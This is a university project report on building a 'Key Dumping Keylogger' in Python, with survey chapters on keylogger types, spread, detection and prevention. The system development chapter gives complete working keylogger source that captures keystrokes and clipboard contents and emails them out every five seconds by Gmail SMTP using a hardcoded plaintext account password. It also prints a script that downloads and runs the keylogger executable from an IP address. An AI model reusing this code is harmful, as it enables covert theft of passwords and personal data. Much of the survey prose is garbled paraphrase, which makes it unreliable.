## **Key Dumping Keylogger**

Project report submitted in partial fulfilment of the requirement for the degree of Bachelor of Technology

in

# **Computer Science and Engineering**

By

Prikshit Thakur (181203)

#### UNDER THE SUPERVISON OF

Dr. Pankaj Dhiman



Department of Computer Science & Engineering and Information Technology

Jaypee University of Information Technology, Waknaghat, 173234, Himachal Pradesh, INDIA

**CERTIFICATE** 

I hereby declare that the work presented in this report entitled Key Dumping Keylogger in

partial fulfilment of the requirements for the award of the degree of Bachelor of Technology in

Computer Science and Engineering/Information Technology submitted in the department of

Computer Science & Engineering and Information Technology, Jaypee University of

Information Technology Waknaghat is an authentic record of my own work carried out over a

period from August 2021 to December 2021 under the supervision of **Dr. Pankaj Dhiman** 

Assistant Professor(Grade-II) Computer Science & Engineering and Information Technology

The matter embodied in the report has not been submitted for the award of any other degree or

diploma.

Prikshit Thakur (181203)

This is to certify that the above statement made by the candidate is true to the best of my

knowledge.

Dr. Pankaj Dhiman

Assistant Professor(Grade-II)

Computer Science & Engineering and Information Technology

Jaypee University of Information Technology, Waknaghat

i

**ACKNOWLEDGEMENT** 

Firstly, I express our heartiest thanks and gratefulness to almighty God for His divine blessing

makes us possible to complete the project work successfully.

I am really grateful and wish my profound my indebtedness to Supervisor **Dr. Pankaj Dhiman** 

Department of CSE Jaypee University of Information Technology, Waknaghat. Deep

Knowledge & keen interest of my supervisor in the field of **Cybersecurity** to carry out this

project. His endless patience, scholarly guidance, continual encouragement, constant and

energetic supervision, constructive criticism, valuable advice, reading many inferior drafts and

correcting them at all stage have made it possible to complete this project.

I would like to express our heartiest gratitude to Dr. Pankaj Dhiman Department of CSE, for

his kind help to finish my project.

I would also generously welcome each one of those individuals who have helped us straight

forwardly or in a roundabout way in making this project a win. In this unique situation, I might

want to thank the various staff individuals, both educating and non-instructing, which have

developed their convenient help and facilitated my undertaking.

Finally, we must acknowledge with due respect the constant support and patients of my parents.

Prikshit Thakur (181203)

ii

## TABLE OF CONTENT

|    | Contents      | Page No. |
|----|---------------|----------|
|    | Abstract      | III      |
| 1. | Chapter No. 1 | 1        |
| 2. | Chapter No. 2 | 3        |
| 3. | Chapter No. 3 | 8        |
| 4. | Chapter No. 4 | 16       |
| 5. | Chapter No. 5 | 18       |
|    | References    | 32       |

## LIST OF FIGURES

| Figure No.  | Page No. |
|-------------|----------|
| 1. Figure 1 | 8        |
| 2. Figure 2 | 10       |
| 3. Figure 3 | 14       |

#### **ABSTRACT**

The project Key Dumping Keylogger has been created with the idea of how just by clicking on a link can be very harmful for a system. Every information one type can be compromised and when put together it can fetch out some sensitive information like passwords, credit card details, etc. Keyloggers are created by attackers to steal information and then use them against those users by blackmailing them in return of financial payments. There are different kinds of keyloggers. But they are categorized into software keyloggers and hardware keyloggers. To make a keylogger work remotely, software keyloggers are the best. This project itself is one of the software keylogger. If somehow a system got infected by the keyloggers, there are some ways to detect it. There are quite a few number of antivirus whose predefined task is to protect from these keyloggers. The antiviruses are updated regularly so as to secure the system from new types of keyloggers. Many companies use different software so as to track the working of a say employee who is working from home and company allows employee's permission to track what work he/she is doing regarding the company. Those Keyloggers don't specifically track each key pressed. They work more collectively like taking the screenshot of the screen after a particular amount of time. But this all works with the consent of that particular user. To prevent these keylogger attacks, one should be aware enough what link he/she s actually clicking by hovering mouse to that link and then seeing the exact link in the left bottom of the browsing screen. If the website name seems legit then only it can be trusted. Even if the it is unsure the website is legit one should be able to figure out by looking at the logo of the company or some marks that would make it as trusted website. The system security these does this for us these day. But it would not be able to track every malicious link. So as to keep secured from these attacks, the systems should be updated regularly and don't click every link blindly.

## **Chapter 01: INTRODUCTION**

#### 1.1 1.1 Introduction

Keyloggers are the monitoring software or hardware which are designed to capture the keystrokes that are pressed once the created executable is run. The keystrokes when combined together can give the sensitive information that are meant to publicly exposed and are even kept hidden on the webpage. The sensitive information can include anything such as email address, mobile numbers, residential addresses, passwords and much more. The working of Keyloggers works in a way where once the keylogger is executed, it will send back the information via email automatically.

Keyloggers can be hardware or software and both are designed to steal confidential information. The first keylogger which was ever created was a hardware based in 1970's and the first software based keylogger was created in 1983.

#### 1.2 Problem Statement

The Key dumping Keylogger project emphasis on the cyber awareness that how a single URL click can cause a cyber-security data breach. We have focus that a Keylogger can be present anywhere on the world wide web. One needs to be smart and aware enough how to identify those keyloggers and if one is attacked by one then how to get rid of it. It also covers the ways one can prevent such attacks. We have also focused on the different types of Keyloggers which are currently present there on the internet. This complete report focus on these attacks and what are the best future scopes of prevention against these attacks.

#### 1.3 Objectives

The project centres on the criticality of security measures that people should keep in mind and follow while using any technology. Due to increasing cybercrimes and security risks, it is necessary that the importance of cyber security should be realised. People should know what they can do at their level to make sure their system and any sensitive information is safe. With this objective, the project Key Dumping Keylogger shows how even a minute carelessness might lead to a whole of information breach and intruder attack. Downloading executable from any untrusted sources might lead to leak and breach of the user confidential information without getting any ideas about it because it will be going to run behind with the services which are not visible on the frontend.

#### 1.4 1.4 Methodologies of the Major Project

The project Key Dumping Keylogger is developed in python language and with the help of different libraries to fetch out the functions. To perform the project on the single system, we have used the idea of Virtual Machines, where we have used 2 different operating systems. One operating system which will act as the server will the Linux and the other one which will act as a target machine will be Windows. As most of the users prefer Windows system than any other, so to we have tried to implement the project on the Windows.

To run different operating systems on single system, we have used the software named VM Ware. We have assigned the different specification to it like RAM, Processors, and NAT Network Adapter so to be connected to the internet wirelessly via the systems network connection.

### **Chapter 02: Literature Survey**

Present day culture is undeniably more subject to electronic devices than the past ages. This reliance has the two upsides and downsides. Albeit the rundown of professionals is interminable, they can undoubtedly be offset by one con which is being helpless against vindictive projects. Keylogger is one such malware. Prior, the excellent centre was simply restricted to recording keystrokes made by a client yet presently are known for consolidating a huge number of elements. Keyloggers are utilized to take secret data secretively and their discovery isn't exactly basic since they execute totally in covertness mode. In this work, a high level programming keylogger is proposed which is contrasted and the current keyloggers dependent on two rules, first being the quantity of highlights consolidated and second, the CPU utilization while the keylogger is being executed. The assessment places that the proposed keylogger contains more highlights with downplaying the CPU use henceforth making it hard to be identified by the client.

Key loggers are embedded on a machine to purposefully screen the client movement by logging keystrokes and ultimately conveying them to an outsider. While they are only occasionally utilized for authentic purposes (e.g., observation/parental checking frameworks), key loggers are regularly noxiously taking advantage of by aggressors to take secret data.

Keylogging is quite possibly the most guileful threat to a user's individual data. Passwords, credit card numbers, PII and so forth are conceivably uncovered; and the occurrence of keyloggers in-the-wild is evidently developing quickly. Dissimilar to Phishing, this isn't an assault that ready and refined clients can stay away from. Composing a keylogger is an inconsequentially simple task, there are various freeware contributions, and a significant number of them put forth attempts to disguise their essence. For instance, they won't appear in the Task Manager process list. There's even an element correlation site for those keen on the hardest to recognize keyloggers. Home and venture clients might have the option to trust their frameworks assuming they keep up with great firewall, anti-virus and update techniques. Anyway wandering clients have zero influence over what is introduced. Certain internet stands limit input admittance to the machine to forestall programming establishment. This makes it doubtful that one more client of the machine has introduced a keylogger, inasmuch as the executive has set great approaches. Be that as it may, this requires realizing that the chairman is both equipped and dependable. As things stand a client has no solid method for deciding

whether a machine is running a keylogger or not. In this climate is there anything a client can do to shield themselves from the potentially disastrous loss of data.

A keylogger catches all keystrokes that the client types on the PC keyboard, including passwords, individual data went into an internet based enlistment structure (e.g., a postage information or phone number), monetary data submitted as a feature of an internet based exchange, and the substance of emails or texts. One can have firewall introduced in a PC, but typically firewalls are intended to hinder explicit sorts of dangers and just check out specific ascribes of approaching transmissions, similar as the mailing station just takes a gander at the addresses or characteristics on a letter, however doesn't take a gander at, or endeavour to assess, the letter's content. A portion of the major spyware classifications are adware, malware, keylogger, program aide objects, worms, Trojans, password ruffians, Email flooders, firewall executioners, spoofers, hacking tools, dialers, following cookies, distant organization tools, secondary passages and disturbance tools. The password criminals and Keylogger spyware are the trickiest dangers to a user's individual data. Passwords, MasterCard numbers, and other touchy or expressly distinguishing data are conceivably uncovered [2].

In this day and age, everything around us is stifled with advanced strategy like internet banking, mobile re-energizing, scanning and instalments for power, studies, and so on These strategies keep people data with respect to their overall cycle and made more straightforward the methodology of instalment. This technique made advantage conjointly for programmers likewise as keyloggers. By abuse this strategy, programmers or keyloggers will take the information and Arcanum from the real client. This reason loss of data and furthermore the action is taken into account as stealing. This segment covers some preventive what's more criminal investigator proportions of keylogger. Keylogger is forestalled by remaining detached from untrusted applications and websites on the web. Various impedance measures are followed:

- Continuously utilize anti-virus for framework, some undesirable applications are put in while not the client's data. It's higher to utilize the antivirus for framework it'll keep away from the establishment of superfluous applications and virus assaults.
- fitting the firewalls security for the framework to keep away from the assaults from false websites.
- Setting a chose lock Arcanum or pin for the framework it'll prevent the unapproved access each on-line and offline from intruders.

- Try not to portion of emails, classified messages, or information publically or shared laptops.
- Continuously keep up with the durable Arcanum like dynamical the Arcanum once at each week or month and keep away from double-dealing the normal passwords or mix of words for some accounts.
- Continuously keep change the framework and applications that have currently put in inside the framework. This can the executives the superfluous assaults from programmers.

Recognition of keylogger is intense we will scale back and the board the assaults of keylogger. In cryptography, encoding and coding strategy acclimated notice the keylogger altogether that client will send the email or messages immovably. During this paper, cryptography strategies are acclimated the board and notice the keylogger. Encoding is utilized to change the plain text over to cipher text. Coding is utilized to change the cipher text over to plain text. We will communicate something specific or information to the individual double-dealing encoding and coding. By double-dealing this system, we will keep away from and cut back keylogging associated assaults all together that we will prevent our documents or hint from programmers. While abuse the encoding and coding approach it's proposed to utilize the virtual keyboard. Utilization of virtual keyboard can scale back and stay away from the preeminent assaults of keylogger. Virtual onscreen keyboards cut back the chance of being key logged as they input data during something else altogether to actual keyboards. This would perhaps affect client efficiency, isn't idiot proof against a wide range of keystroke recognition programming framework, and doesn't take out the clarification for the matter. Attentive asset allotment what's more foundation strategy on machines, additionally as information being sent from the gadget outside the association will work with decide whether a keylogger is gift. Keyloggers in some cases need root admittance to the machine, which might even be an indication of a keylogger issue [3].

There are various ways of checking in case the noxious Keyloggers stow away on our PC system and take some classified or security related data like passwords, PINs, or ledgers.

There is some anti-malware programming which can help in recognizing and eliminating Keyloggers. The alternate way is to analyse the running system by means of the Task Manager in Windows OS to check for a few strange .exe processes that are running behind the scenes. Likewise, we should really take a look at all the beginning up passages for anything uncommon. Some Keyloggers which enter through browsers, are for the most part called program Keyloggers. We ought to uninstall that program and introduce a new form. Equipment

Keyloggers are stopped toward the finish of our keyboard's wire in the middle of CPU and wire. If you are some truly notable individual or maybe you are dealing with some private and significant data, may be somebody proficient keeping an eye on you. In such cases, you should reinforcement your data, wipe your PC and reinstall operating system. We should play it safe to ensure our PC isn't attacked by programmers or cybercriminals. We ought to favour a system with proactive insurance to recognize any noxious program or action. The most effective way is to utilize virtual keyboard. By utilizing virtual keyboard, they can't take our qualifications.

The presence of Keylogger doesn't influence PC working and in case it is sending data to an organization or an outsider, it camouflages itself as typical documents or traffic. There are Keyloggers present which can reinstall themselves in case the client can find it and eliminate it. We can see in various ways in the event that there is some surprising action like there could be a log jam or the system isn't working as expected or easing back down the cycles. The most effective way to shield our PC systems from Keyloggers is to examine our system consistently with some antivirus projects or anti-malware tools. Another insurance measure against a Keylogger is to withdraw the system from the internet association when you see any surprising movement in the PC. Antivirus programming are not helpful against Key loggers; they can't distinguish key logging programming. We can stop Keyloggers by utilizing keyboard encryption program which by and large encrypts keystroke data and course it straightforwardly to the internet browser or work area through a safe medium that is imperceptible to keyloggers [4].

For a long time, keyloggers might be utilized to fulfil different necessities of various clients, including government, military, and law implementation associations' workplaces, data security specialist s, representatives, directors, guardians, instructors, and couples. Most of keyloggers are utilized for secret data assortment and fraud, also these utilizations are unlawful. However, substantial applications, for example, interruption recognition, police PC legal sciences, parental control, checking and reconnaissance in the work environment, and catastrophe recuperation, are likewise available.

In our paper we will be showing the execution of keylogger and the manner in which it will be a significant danger to PCs. Keystroke logging is also called keylogging or keyboard catching. This can be the demonstration of recording the keystrokes on a keyboard. It's normally done secretively so as to affirm that the client for example individual utilizing the keyboard is in the dim with regards to their activities being checked. Data can then, at that point, be recovered by the individual working the logging program.

## **Chapter 03: System Development**

The project **Key Dumping Keylogger** is made using the language Python and its different modules have helped us to ease the use of the different functions.

So to create a simple keylogger, one can use Python module "pynput"

**Pynput:** This module allows us to control and monitor the input devices such as mouse, keyboard, etc.

It contains sub packages for each sort of info device upheld:

**pynput.mouse:** Using this module, the mouse actions can be authorised.

**pynput.keyboard:** This module works with authorising the observation of keyboard actions.

These modules are from the pynput package and are used for the desired application. To make them use, one needs to import it first and the use it from the main package.

To install this module, one can different install it from setting if IDE is being used. Else, it can install via command prompt by executing a simple command: pip install pynput

```
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.316]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\admin>pip install pynput_
```

Figure 1

To Collect events until released, below algorithm is used:

```
with keyboard.Listener
(
    on_press=on_press,
    on_release=on_release) as listener:
  listener.join()
Below is the python code for a basic keylogger:
from pynput import keyboard
def get_key_name(key):
  if isinstance(key, keyboard.KeyCode):
    return key.char
  else:
    return str(key)
def on_press(key):
  key_name = get_key_name(key)
  print("Key {} pressed".format(key_name))
  print("Key type: {}".format(key.__class__.__name__))
```

```
def on_release(key):
    key_name = get_key_name(key)
    print("Key {} released".format(key_name))

if str(key_name) == 'Key.esc':
    print("Exiting...")

    return False

with keyboard.Listener(
    on_press = on_press,
    on_release = on_release) as listener:
    listener.join()
```

## **Output:**

```
C:\Users\admin\Desktop>python keyloggerpy.py
key Key.enter released
Key Key.ctrl_l pressed
key Key.ctrl_l released
Key Key.ctrl_l pressed
key Key.ctrl_l pressed
key Key.ctrl_l released
key f pressed
key f pressed
key f released
key f released
Key f released
Key f released
```

Figure 2

**Pyperclip:** Say, instead of pressing the keyboard key, one copies and paste the information. So to track those copy and paste movements, pyperclip module help to dump those.

```
Code:
import pyperclip
import time
list = []
while True:
  if pyperclip.paste() != 'None':
     value = pyperclip.paste()
    if value not in list:
       list.append(value)
    print(list)
     time.sleep(5)
```

**Subprocess:** This main module allows one to create some new processes and at the same time it link the different input or output or even the errors and try to bring their working codes back. The module means to supplant a few more seasoned functions and modules:

```
os.system
os.spawn*
```

#### **Subprocess module usage:**

The natural way to proceed to summoning subprocesses is to handle the working of the function run() for all utilization. For further developed use cases, the fundamental Popen interface can be utilized straightforwardly.

In python 3.5, the function run() was intentionally added by keeping in mind that one might want to maintain the compatibility in a more orthodox adaptation.

The above-displayed are quite well-known, described underneath in Frequently Used Arguments (thus the utilization of catchphrase just notation in the abbreviated signature). The full capacity signature is very much similar to Popen constructor - the vast majority of the arguments of this type passes through that interface. (timeout, input, check, and capture\_output are not.

In case capture\_output is valid, stdout and stderr will be captured. When noticed, the Popen object is created automatically with stdout=PIPE and stderr=PIPE. These two arguments stdout and stderr may not be provided at the same time as capture\_output. Assuming that you wish to capture and consolidate the two streams into one, use stdout=PIPE and stderr=STDOUT rather than capturing output.

The argument timeout is passed to Popen.communicate(). If the timeout terminates, the youngster cycle will be waited for. The TimeoutExpired special case will be re-raised after the kid cycle has terminated.

The input argument is passed to Popen.communicate() and accordingly to the subprocess' stdin. Assuming that pre-owned it should be a byte grouping, or a string in case encoding or errors is determined or text is valid. When utilized, the internal Popen object is automatically created with stdin=PIPE, and the stdin argument may not be utilized as well.

In case check is valid, and the interaction exits with a non-zero leave code, a CalledProcessError special case will be raised. Attributes of that exemption hold the arguments, the leave code, and stdout and stderr assuming they were captured.

In case env isn't None, it should be a mapping that characterizes the environment variables for the new interaction; these are utilized instead of the default behavior of acquiring the current cycle's environment. It is passed straightforwardly to Popen.

Once the malware is injected and executed, the keystrokes will get dumped to us and for this we have defined a send\_mail function using SMTP module which helps us to dump the keystrokes our Gmail account and it will keep dumping the keystrokes after a particular amount of time.

Below is the algorithm of the function:

```
def send_gmail(self,email,password,message):
```

```
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email,password)
server.sendmail(email,email,message)
server.quit()
```

| Primary | Social Promo                  | itions   |
|---------|-------------------------------|----------|
| □ ☆ me  | (no subject)                  | 7:23 AM  |
| □ ☆ me  | (no subject)                  | 7:22 AM  |
| ☐ ☆ me  | (no subject)                  | 7:22 AM  |
| ☐ ☆ me  | (no subject)                  | 7:22 AM  |
| ☐ ☆ me  | (no subject)                  | 7:22 AM  |
| ☐ ☆ me  | (no subject)                  | 7:22 AM  |
| ☐ ☆ me  | (no subject)                  | 7:22 AM  |
| ☐ ☆ me  | (no subject)                  | 7:22 AM  |
| ☐ ☆ me  | (no subject)                  | 7:21 AM  |
| ☐ ☆ me  | (no subject)                  | 7:21 AM  |
| ☐ ☆ me  | (no subject) - cars Key.enter | 7:21 AM  |
| ☐ ☆ me  | (no subject) - goo            | 7:21 AM  |
| ☐ ☆ me  | (no subject) - g              | 7:21 AM  |
| ☐ ☆ me  | (no subject)                  | 7:21 AM  |
| ☐ ☆ me  | (no subject)                  | 7:01 AM  |
| ☐ ☆ me  | (no subject)                  | 7:01 AM  |
| ☐ ☆ me  | (no subject)                  | 7:01 AM  |
| ☐ ☆ me  | (no subject)                  | 7:01 AM  |
| ☐ ☆ me  | (no subject)                  | 7:01 AM  |
| ☐ ☆ me  | (no subject)                  | 7:00 AM  |
| □ ↔ me  | (no subject) - not there      | 7:00 414 |

Figure 3

## **Project Code:**

import pynput.keyboard

import threading, smtplib

class Keylogger:

def \_\_init\_\_(self,email,password):

```
self.keylogs = ""
  self.email = email
  self.password = password
def append_to_keylogs(self,string):
  self.keylogs = self.keylogs + string
def process_key_listen(self,key):
  try:
    current_key = str(key.char)
  except AttributeError:
    if key == key.space:
       current_key = " "
    else:
       current_key = " " + str(key) + " "
  self.append_to_keylogs(current_key)
def report(self):
  #print(self.keylogs)
  self.send_gmail(self.email,self.password,self.keylogs)
  self.keylogs = ""
  timer = threading.Timer(5,self.report)
```

```
timer.start()
  def send_gmail(self,email,password,message):
    server = smtplib.SMTP("smtp.gmail.com", 587)
    server.starttls()
    server.login(email,password)
    server.sendmail(email,email,message)
    server.quit()
  def start(self):
    keyboard_listener = pynput.keyboard.Listener(on_press= self.process_key_listen)
    with keyboard_listener:
       self.report()
       keyboard_listener.join()
my_keylogger = Keylogger("testingpurpose1090@gmail.com","waknaghat5")
my_keylogger.start()
To download and install the file automatically, the below code was to be executed:
import requests, subprocess
def download(url):
  get_result = requests.get(url)
```

## $\#url:\ 192.168.142.154/file/mainkeylogger.exe$

```
filename = url.split("/")[-1]
with open(filename, "wb" ) as out_file:
  out_file.write(get_result.content)

download("http://192.168.142.154/file/mainkeylogger.exe")

print(subprocess.check_output("mainkeylogger.exe", shell=True))
```

**Chapter 04: Performance Analysis** 

The Keyloggers can be defined by following:

1. Keyloggers tools: Programs that are used to log the keystrokes

2. Keystroke logging: Keeping a record of every key pressed on the keyboard.

One can track down utilization of Keyloggers in everything from Microsoft items to your own

boss' PCs and servers. At times, you might have put a Keyloggers on others telephone or PC to

validate their intuitions of disloyalty. More regrettable cases have shown hoodlums to embed

authentic sites, applications, and even USB drives with Keyloggers malware.

Regardless of whether for vindictive expectation or for genuine utilizations, you ought to know

what Keyloggers are meaning for you. To start with, we'll further characterize keystroke

logging prior to jumping into how Keyloggers work. Then, at that point, you'll have the option

to more readily see how to get yourself from undesirable eyes.

Client practices and private information can without much of a stretch be gathered from logged

keystrokes. Everything from internet banking admittance to government managed retirement

numbers is gone into PCs. Online media, email, sites visited, and even instant messages sent

would all be able to be profoundly uncovering.

Since we've set up a keystroke logging definition, we can clarify how this is followed through

keyloggers.

17

### 4.1 Working of a Keylogger

Keylogger instruments can either be equipment or programming intended to mechanize the course of keystroke logging. These instruments record the information sent by each keystroke into a message document to be recovered sometime in the not too distant future. A few instruments can record everything on your duplicate cut-glue clipboard, calls, GPS information, and even mouthpiece or camera film.

Keyloggers are an observation device with real uses for individual or expert IT checking. A portion of these utilizations enter a morally sketchy ill-defined situation. Nonetheless, other keylogger utilizes are unequivocally criminal.

Notwithstanding the utilization, keyloggers are regularly utilized without the client's completely mindful assent and keyloggers are utilized under the presumption that clients ought to act as ordinary.

## 4.2 Types of Keyloggers

Keylogger instruments are generally developed for a similar reason. Yet, they have significant qualifications as far as the techniques they use and their structure factor.

#### Here are the two types of keyloggers

- Programming keyloggers
- Equipment keyloggers

#### **Programming keyloggers**

**Programming Keylogger:** Programming Keyloggers are PC programs that introduce onto your gadget's hard drive. Normal keylogger programming types might include:

Programming interface that are based keyloggers straightforwardly listen in middle of the signs sent from each keypress to a program one is composing into. An application programming interfaces permit programming designers and equipment makers to talk something similar language and coordinate with one another. Programming interface keyloggers unobtrusively block console APIs, logging every keystroke in a framework document.

"Structure getting"- based keyloggers listen in all message went into site frames once it is sent it to server. Information is the recorded internally before it is communicated online to the web server.

Portion based keyloggers would work their direction into the framework's centre for an administrator level authorization. The lumberjacks can sidestep and can get unlimited admittance to everything entered in framework.

#### **Equipment Keyloggers**

Equipment keylogging are the actual parts implicit or associated with your gadget. Some equipment techniques might have the option to follow keystrokes without being associated with your gadget. For curtness, we'll incorporate the keyloggers you are probably going to battle against:

Console equipment keyloggers can be set in accordance with your console's association link or incorporated into the actual console. This is the most immediate type of interference of your composing signals.

Secret camera keyloggers might be set in broad daylight spaces like libraries to outwardly follow keystrokes.

USB plate stacked keyloggers can be an actual Trojan pony that conveys the keystroke lumberjack malware once associated with your gadget.

#### 4.3 HOW KEYLOGGERS SPREAD?

- when a client clicks on a link or opens an attachment/file from a phishing mail, the keylogger can be installed at the same time.
- You can also install keylogger using a webpage script. This can be done by exploiting
  a vulnerable browser. In this case, keylogger will be launched when the client visits the
  malicious website.
- When a client opens a file attached to an email, keylogger can be installed at the same time
- a keylogger can be installed via a page script. Any page scripts that exploits a browser vulnerability. When a client visits an infected site, the program will automatically be launched
- a keylogger can even exploit an infected framework. It is also sometimes capable to download and install other malware to the framework

#### 4.4 Utilizes for Keyloggers

To clarify the employments of keyloggers, you'll need to consider: what is keylogger movement lawfully restricted to?

Four elements layout if keylogger use is legitimately satisfactory, ethically sketchy, or criminal:

Level of assent — is the keylogger utilized with

1. Direct and clear assent

2. consent concealed in dark words as far as administration

3. no authorization by any stretch of the imagination?

Objectives of the keystroke logging — is the keylogger being utilized to take a client's

information for criminal uses, like wholesale fraud or following?

Responsibility for product being checked — are keylogger being utilized by the gadget

proprietor or product producer to screen its utilization?

Area put together laws with respect to keylogger use — is the keylogger being utilized with

plan and assent as per every single overseeing law?

**Lawful Consensual Keylogger Uses** 

Lawful keylogger use are required by the individual or association carrying out it to:

Not to include criminal utilization of the information.

Try to be the product proprietor, maker, lawful watchman of youngster claiming the product.

Use it as per their area's overseeing the laws.

Assent are prominently missing from this rundown. Keyloggers clients might not need to

acquire assent except if laws the space of utilization expectation of them to. Clearly, that is

morally sketchy for utilizes where individuals are not made mindful that they might being

watched by someone.

21

In ethical cases, one might permit key stroke logging under very clear language inside terms of the administration and an agreement. This incorporates any time you click "acknowledge" to utilize public Wi-Fi or when you sign a business' agreement.

#### Some normal genuine usage of keyloggers:

- Troubleshooting to gather subtleties on client issues and resolve precisely.
- Product development to accumulate client criticism and further develop products.
- Monitoring of business server to look for unapproved client movement on web servers.
- Surveillance for employees to regulate safe utilization of organization property onthe-clock.

You may observe legitimate keyloggers are in your regular routine more than you understood. Luckily, the ability to control your information is frequently in your grasp assuming the monitoring party has requested admittance. Outside of work, you can essentially decrease consent to the keyloggers in the event that you so decide.

#### Legitimate Ambiguous Keylogger Uses which are Ethical

Unethical legitimate keylogger use can be sketchier. Also it disregards trust and protection of those already being watched, these kinds of utilization probably work in limits of the laws in one's space.

As such, a keylogging stroke client might screen computer products they own or are made. One can even screen their youngsters' gadgets legitimately. Yet, they can't watch gadgets outside of their possession. This leaves somewhat of an ill-defined situation that can create some issues for all included.

Without assent, individuals and associations can utilize keyloggers for:

 Parental oversight of children — to secure their youngster in them on the web and social exercises.

• Following of a companion — to gather action on a gadget the client possesses for

verification of cheating.

• Employee productivity monitoring — to guard dog employee's utilization of

organization time.

Indeed, even assent that has been covered under legitimate language inside an agreement or

terms of administration can be problematic. Notwithstanding, this doesn't expressly go too far

of legitimateness all things considered.

**Keylogger Uses by Criminals** 

Unlawful keylogger uses totally ignores assent, and product and laws possession for evil

employments. Network protection specialists ordinarily allude to this utilization situation while

examining the keylogging software.

When utilizing for the criminal ways, keyloggers fill in as malevolent spyware intended to

one's catch delicate data. Keyloggers record information like passwords or monetary data,

which is further then shipped off outsiders for the bad or criminal abuse.

Criminal expectation can apply in situations where keyloggers are utilized to:

• Tail into non-consenting individual — like ex-accomplice, companion, or other person.

• Take a mate's internet based record information — to keep an eye via online media

movement or messages.

23

• Catch and take individual data —, for example, Visa numbers and that's just the beginning.

When the line has been already being crossed into a bad or criminal area, keylogging software are viewed as malware. Security materials represent whole client case range, so they might not mark found keyloggers as prompt dangers. Essentially to adware, the expectation can totally be equivocal.

### 4.5 Reason of Keystroking as a Threat

Dangers of these keyloggers can emerge out of multiple issues around the assortment of touchy informational data.

At the point when one is ignorant all that other one types onto others computer console is being recorded, one may unintentionally uncover your:

- Sensitive Passwords (One might keep the same password for different accounts).
- Credit card numbers.
- Written Communications.
- Financial or Bank account numbers.

Touchy data similar to this profoundly significant to outsiders, which includes promoters or even lawbreakers. When gathered and then put away, this data, at that point, can turn into an obvious objective for burglary.

Data breaches might uncover saved keystroking logs, even in the genuine test cases. This data can without much of a stretch be spilled incidentally by means of an unstable or unaided gadget or through a phishing assault. More normal breaks can happen by an immediate criminal assault

with malware or different means. Associations gathering mass keylogging data can be practical objectives for a break.

Criminally utilized cases of keyloggers might gather and then take advantage of your data straightforwardly. Whenever they have contaminated you with a infectious malware through driven by downloading or different other means, time is of quintessence. One can get to financial accounts of yours before you even realize that your touchy data has already been compromised.

#### **4.6 Infections Keylogger Detection**

Now, one is presumably pondering, "how can one say if you I am having a keylogger in my system?" Especially even after battling keyloggers are a kind of test in itself. Assuming one is finishing up with an undesirable keylogging hardware or even software, one is probably won't going to make some simple memories finding it in their electronic gadgets.

Keystroking software are difficult to detect without the help of any other software. Malwares and also different possibly undesirable applications can burn-through a great deal of your framework's assets. Power usage, data trafficking, and processor use can soar, driving one to presume a contamination. Keystroke logging does not generally cause recognizable computer issues, as lethargic cycles or errors.

They can be difficult to identify and eliminate even by some other powerful antiviruses program. Another is Spyware which is great at concealing itself. What is does is it frequently shows up as would be expected records and can likewise conceivably reinstall itself. This injected software may live in the system working framework, at the console API level, in memory or profound at the part level itself.

Hardware keyloggers are probably the difficult ones to recognize without actual investigation. Almost certainly, your security software will not have the option to find a hardware keylogging device. Notwithstanding, assuming that your gadget maker has an hardware keylogger already present, you might require altogether brand new gadget just to get rid of it.

Luckily, there are always some ways that make them conceivable to shield the PCs from these injected keyloggers.

Detecting the software keyloggers: One would have to pick a payment less or more extensive absolute security bundle, one needs to run full output of your framework or gadgets.

Detecting the hardware keyloggers: One may be fortunate enough and maybe simply have a USB drive or an externally usable hard drive that has pernicious material on it. All things considered, one would essentially eliminate the gadget manually. An inside hardware keylogger would require a gadget teardown to find. You should investigate your gadgets prior to purchasing to inquire as to whether the maker has included anything dubious.

## 4.7 The Most Effective Method used for Preventing Keystroke Logging

Identifying a keylogger is just the first move towards a safe system. Proactive security is basic to keep your devices like PC without keylogger:

Continuously read your administration terms or any agreements prior to tolerating. You should realize what you're consenting to before you join. Investigating client input on software you intend to introduce may give some supportive direction also.

Introduce software for internet security on your devices. Noxious keyloggers for the most part advance toward devices in software structure. Assuming that you have a security software like an antivirus, you'll have a functioning safeguard to prep for contaminations.

Ensure your security programs are refreshed on the most recent dangers. Your security needs to have each known keylogger definition to recognize them appropriately. Numerous advanced products consequently update to secure against keylogger and other different dangers.

Try not to leave your portable and computer devices unaided. Assuming a criminal can take your gadget or even get their hands on it briefly, that might be all they need. Clutch your devices to assist with keeping keyloggers from being embedded.

Keep any remaining gadget software refreshed. Your working framework, software products and Web programs should be generally fully informed regarding the most recent security patches. At the point when an update is offered, make certain to download and introduce it at the earliest opportunity.

Try not to make use of new external hard drives in the system. Numerous hoodlums pass on these devices in broad daylight spots to captivate you to be used. Once connected to your system, they can penetrate and start logging.

Regardless of your attempt hostile to keylogger security, the best guard is to introduce a decent enemy of spyware product that ensures security against keylogging. Utilizing a total Internet security arrangement with solid elements to overcome keylogging is a dependable course towards wellbeing.

## 4.8 How Hackers Install a Keylogger?

A hacker utilizes a Trojan infection as a conveyance tool for the purpose of installing a keylogger. In any case, before getting downloaded on your system, a hacker will utilize two distinct strategies to enter the computer. And the two ways include your participation.

The main strategy includes the method of phishing. Phishing is the method of faking an email as it is from a legitimate company to look for sensitive information like passwords and credit card numbers. Once in a while, these emails tend to include attachments which download programs secretly into your computer without the knowledge of the user, once you click it.

For the subsequent technique, the hacker researches on his expected casualty beforehand to track down a weakness in her or his web-based habits. Suppose a hacker discovers the casualty habitually visits pornography destinations, the hacker may craft a fake email for an enrolment into a selective sexual site. Since this strategy targets a particular partiality to the person in question, there's more chances of accomplishment that the individual will download the fake document, unconsciously end up launching the keylogger.

#### Chapter 05: CONCLUSION

#### 5.1 Conclusion

The technology is being upgraded with a huge pace. Most of the things are being done online with browsing on the internet. The phishing attacks are very common these days. Users click on the link which looks like that they are secured but they aren't. To verify if the website one is browsing is secured and verified, they would be some sign like logo of the company or some remarks which would make it verified and trusted. Nowadays, technology has been upgraded and these attacks doesn't need user interaction. Attacker can use different ways like creating a link and letting users to click on the link. As soon as user clicks on the link, the payload hidden behind the link will automatically injected in our system and user don't even need to know. User will be unaware that any payload will be injected in the system. There is no technology which is 100% safe. The most user can do is follow the basic precautionary steps. This will minimize the possibilities of system getting compromised.

## **5.2** Future Scope

